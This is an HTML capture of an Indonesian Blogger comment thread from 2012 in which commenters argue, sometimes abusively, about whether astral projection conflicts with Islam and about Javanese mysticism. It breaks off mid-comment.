<dd class='comment-body' id='Blog1_cmt-2249726378686670267'>
<p>
ini keknya tulisan bang raja ya? hehehe... salam takzim Guru. ini ada sedikit kopi kimteng buat Guru ~O) :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352209445496#c2249726378686670267' title='comment permalink'>
06 November, 2012 20:44
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2249726378686670267' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7050316997016676003'>
<a name='c7050316997016676003'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7050316997016676003'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,<br /><br />Kalaulah akhlaqul karimah itu sesempit sikap santun bhiksu2 di film hongkong, bisa jadi tidak akan turun surat Al-Kahfi, yang menceritakan Musa a.s. umak-amuk waktu Nabi Khidr a.s. bertindak amoral menurut pandangan hukum.<br /><br />Kalau dulu Sahabat Umar ibn Khattab r.a. ketika menjadi khalifah tidak berani &quot;memaksakan&quot; kebenaran dengan ekspansi ke negeri-negeri nonmuslim, belum tentu kita yang di ujung timur ini bisa menikmati iman Islam sampai hari ini.<br /><br />Nabi Khidr a.s. dan Khalifah Umar ibn Khattab r.a. adalah dua teladan muslim untuk urusan &quot;against all odds&quot;.<br /><br /><b>Mungkin, itulah bedanya akhlaqi dan falsafi itu ya?</b> :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352279557890#c7050316997016676003' title='comment permalink'>
07 November, 2012 16:12
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7050316997016676003' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3390544133751911284'>
<a name='c3390544133751911284'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3390544133751911284'>
<p>
&quot;penghakiman tanpa berdasar&quot;[???] <br /><br />mohon jangan mempersempit diri bahwa dasar yang dimaksud itu selalu berupa dalil. Ada kalanya cukup Allah sampaikan dalam bentuk bukti-fakta.<br /><br /><b>Kalaulah benar Astral Projection itu amalan Rasulullah di Gua Hira, pastinya setiap pelaku AP itu jadi guru-guru manusia yang mengajarkan tauhid yang benar. Bukannya malah asyik masyuk dengan selain Allah!</b> :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352279865760#c3390544133751911284' title='comment permalink'>
07 November, 2012 16:17
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3390544133751911284' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3068490733905232988'>
<a name='c3068490733905232988'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3068490733905232988'>
<p>
@ admin : ADMIN BODOH DAN BLOG YG MEMBODOHKAN MANUSIA...apakah kau mengingkari adanya roh, hai admin bodoh?<br />asal tulis yg hanya berdasar dari &#39;katanya&#39; adalah contoh perbuatan sesat yg nyata.<br />mulialah budaya nusantara dengan segala adiluhungnya, membusuklah di nerakamu hai penganut ARABISASI yg mengharap perawan 72 orang saat matek nanti...sampah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354678245397#c3068490733905232988' title='comment permalink'>
05 Desember, 2012 10:30
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3068490733905232988' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5012063690352702775'>
<a name='c5012063690352702775'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.kaze-kate.net/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kaze kate">

</a></span></div>
<a href='http://www.kaze-kate.net/' rel='nofollow'>kaze kate</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5012063690352702775'>
<p>
kalo berani berkoar! kalo bisa tunjukin mukanya jangan asal jeplak dan pake anonim.. udah so tauk, fitnah mengharapkan bidadari, kebelinger :2:<br /><br />parah ah :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354681970182#c5012063690352702775' title='comment permalink'>
05 Desember, 2012 11:32
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5012063690352702775' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4422213249215570287'>
<a name='c4422213249215570287'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4422213249215570287-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4422213249215570287'>
<p>
tadinya sih saya ga mau menanggapi karena ga ada namanya. jadi saya anggap bukan orang.<br /><br />tapi kalau ada tamu ya kita hargai dikit lah...<br /><br />&quot;apakah kau mengingkari adanya roh, hai admin bodoh?&quot;<br /><br />bukan mengingkari roh. justru PENEMPATAN ttg roh yg diluruskan. supaya ga tersasar sibuk mengamati alam luas yg akhirnya lupa dg diri. tidak sadarkan diri. kalau dibilang bodoh, jangankan anda, Allah saja bilang di Quran Manusia itu Bodoh. tapi kitab anda pastinya beda ya :)<br /><br />Kalau dibilang ARABISASI, sekarang saya mau tanya, kalau kamu itu orang, siapa nenek moyangmu dan dari mana di tanah bumi ini keturunannya di lahirkan. kita ini orang arab semua. lebih dulu arab dari ras manapun. induk ras.<br /><br />mengharap perawan 72 ? yeahh...mengharap boleh lah ya kalo dikasih. tapi perasaan admin ga ada nulis ttg perawanisasi tuh. <br /><br />baca dulu lah yang bener baru komeng. tolong kasih nama juga dong, spy saya anggap orang. ga mau dibilang setan kan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354683729369#c4422213249215570287' title='comment permalink'>
05 Desember, 2012 12:02
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4422213249215570287' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2768484564432048766'>
<a name='c2768484564432048766'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2768484564432048766-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2768484564432048766'>
<p>
kupi hangat buat tamu jauh... :) http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354683922170#c2768484564432048766' title='comment permalink'>
05 Desember, 2012 12:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2768484564432048766' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6251298290378401166'>
<a name='c6251298290378401166'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6251298290378401166'>
<p>
Anonim kagak doyan kupi bang...^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354685380664#c6251298290378401166' title='comment permalink'>
05 Desember, 2012 12:29
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6251298290378401166' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5963914533280930854'>
<a name='c5963914533280930854'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5963914533280930854-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5963914533280930854'>
<p>
hahaha orang yang keyakinannya gak berkitab mau sok tau soal ruh, dasar kejawen banci. tar sedetik sebelum mampus baru tau dia siapa Muhammad itu.. <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354691397146#c5963914533280930854' title='comment permalink'>
05 Desember, 2012 14:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5963914533280930854' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7189060209003219368'>
<a name='c7189060209003219368'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7189060209003219368-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7189060209003219368'>
<p>
hanya ini yang layak buat kejawenis http://lh5.googleusercontent.com/-PswYam_0RrA/UL7uxq0ELiI/AAAAAAAAHuA/_4yslQkH-hQ/s50/haxan.tah.gif  yang b-( ya.. jangan gak diabisin..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354691490372#c7189060209003219368' title='comment permalink'>
05 Desember, 2012 14:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7189060209003219368' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4180348192954469715'>
<a name='c4180348192954469715'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13948314976001632993" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4180348192954469715-13948314976001632993"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" alt="" title="M.S.Akmal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13948314976001632993' rel='nofollow'>M.S.Akmal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4180348192954469715'>
<p>
didimensi lain ada jin <br /><br />jin ada yg islam kan<br />dan ada sesuatu yg mau gw tanyain sama jin nii...<br /><br />itu alasan gw belajar astral<br /><br />ini tergantung orangnya <br />kalo orang make ilmu AP buat negativ yaa negativ <br />kalo positif yaa positif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354787008500#c4180348192954469715' title='comment permalink'>
06 Desember, 2012 16:43
</a>
<span class='item-control blog-admin pid-1288773792'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4180348192954469715' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2307761229313162033'>
<a name='c2307761229313162033'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2307761229313162033-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2307761229313162033'>
<p>
salam kenal mas Akmal. namanya bagus. artinya SEMPURNA ya? :)<br /><br />hmm...jangankan nanya sama jin muslim mas. nanya sama manusia muslim saja blm tentu saya percaya sama jawabannya. <br /><br />kenapa mas ga nanya ke para nabi dan waliyyullah yg ada di alam Zatul Buhti (zat mutlak) dengan jasad lengkap bukan hanya ruh. mereka lah sebaik-baik sahabat kata Allah di quran. <br /><br />Ilmu Diam - Sadar sudah di babar dan diijazahkan lengkap sama empunya blog. silahkan manfaatkan mas, kiranya mas Akmal berkenan. <br /><br />Terima kasih sudah meninggalkan nama :)<br /><br />Jabat Hangat http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354787432299#c2307761229313162033' title='comment permalink'>
06 Desember, 2012 16:50
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2307761229313162033' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c957997588262333058'>
<a name='c957997588262333058'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13948314976001632993" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-957997588262333058-13948314976001632993"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" alt="" title="M.S.Akmal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13948314976001632993' rel='nofollow'>M.S.Akmal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-957997588262333058'>
<p>
salam kenal balik buat bang arbi <br /><br />haha.... BTW soal nama ane mau tanya<br /><br />arti nama ane itu apa? soalnya kata bapak ane nama ane ada artinya <br /><br />M.Shulhan.Akmal= M.S.Akmal<br /><br />oh yaa bukannya kalo AP itu bisa pergi kemanapun<br /><br />kalo gitu kita bisa bleajar ilmu ini buat pergi haji kan?<br /><br />pertanyaan ke jin yg ane maksud itu pertanyaannya <br />&quot;apakah hal ini(AP) dilarang?&quot;<br /><br />dan kalo agan bisa AP coba iseng&quot; tanya<br /><br />heheh...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1355025019253#c957997588262333058' title='comment permalink'>
09 Desember, 2012 10:50
</a>
<span class='item-control blog-admin pid-1288773792'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/957997588262333058' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1794734129632388036'>
<a name='c1794734129632388036'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1794734129632388036-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1794734129632388036'>
<p>
hihihi.. kalau ane taunya yg AKMAL aja tuh mas. kalau sultan sih tau, artinya kekuatan. tapi kalau sulhan mungkin artinya kekuahan. hihihi :p becanda ya mas<br /><br />hmm..kalau astral projection ini yg ane tau banyak risikonya mas. saat kita pergi meninggalkan jasad, maka siapa yg jaga? padahal kalau kita ambil misal, rumah dg sistem security yg paling canggihpun tetep aja masih bisa dibobol. ilmunya pembobol pastinya lebih unggul dari sistem, apalagi di alam raya ini banyak banget pembobol handal, sementara kita ini apalah...<br /><br />tadinya sih ane juga mau protes sama postingan di atas, tapi begitu dibilang bahwa AP ga bisa bawa kita melihat surga, neraka, malaikat, ane rasa ada benernya juga. jadi AP ga bisa menembus alam malakut, hanya alam nasut saja (yg didalamnya ada manusia n jin). apalagi mau menembus alam jabarut...apalagi alam lahut. barulah ane tersadar ternyata jin hanya bisa membawa kita putar2 di alam nasut saja. ga bisa lebih. <br /><br />Nah kalau ditanya, apakah AP dilarang? ane jawab &quot;tidak recommended&quot; aja gimana :D<br /><br />Sesungguhya ane ini pelaku AP yg tobat bro... ane sudah ke mekkah n madinah koq dg AP. ada beberapa wilayah yg ga bisa kita tembus / masuki karena tolakan magnetnya kuat banget. semakin dilawan semakin terpental. utamanya di daerah pusaran tawaf. coba deh buktikan ucapan ane kalau mas akmal mau AP kesana.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1355036307172#c1794734129632388036' title='comment permalink'>
09 Desember, 2012 13:58
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1794734129632388036' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2637007534023736941'>
<a name='c2637007534023736941'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2637007534023736941-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2637007534023736941'>
<p>
AP bisa juga kok dipake naik haji.. naik haji di baitullaknatullah, Mas.. nanti gelarnya Haji Bertanduk, Mas. Keren &#39;kan? Haji biasa bersorban, haji luar binasa bertanduk.. :8: gantheeng tenan..<br /><br />nanya sama tukang tipu..itu Quran di rumah Mas kalau gak dipake info Kalam Allah di dalamnya.. :17: asli.. ambil sekarang juga. <b>BAKAR. Utamanya SUrat al-Jin ayat2 pertama.</b>  *beurat ku ngaran sugan :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1355071802520#c2637007534023736941' title='comment permalink'>
09 Desember, 2012 23:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2637007534023736941' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7130952563576538887'>
<a name='c7130952563576538887'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7130952563576538887-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7130952563576538887'>
<p>
some update here.. :D http://lh4.googleusercontent.com/-OmHpgsq6DJ0/ULpkJwruTpI/AAAAAAAAHjk/UysdCgShpgc/s76/read.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1356460088622#c7130952563576538887' title='comment permalink'>
26 Desember, 2012 01:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7130952563576538887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2857677754479837371'>
<a name='c2857677754479837371'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2857677754479837371-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2857677754479837371'>
<p>
